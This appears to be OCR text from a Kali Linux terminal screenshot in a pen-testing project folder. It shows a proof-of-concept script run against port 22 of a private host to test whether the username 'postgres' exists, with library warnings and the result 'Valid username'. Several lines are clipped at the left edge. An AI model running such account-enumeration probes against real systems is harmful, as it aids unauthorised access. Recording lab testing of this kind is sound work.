 venv)-(kali㉿kali)-[~/PTHelper/projects/22/exploits]
python3 PoC.py --port 22 192.168.254.136 postgres
e/kali/PTHelper/venv/lib/python3.12/site-packages/paramiko/rsakey.py:127:
precationWarning: signer and verifier have been deprecated. Please use si
nstead.
rifier = key.verifier(
e/kali/PTHelper/venv/lib/python3.12/site-packages/paramiko/rsakey.py:108:
precationWarning: signer and verifier have been deprecated. Please use si
nstead.
gner = self.key.signer(
Valid username
venv)-(kali㉿kali)-[~/PTHelper/projects/22/exploits]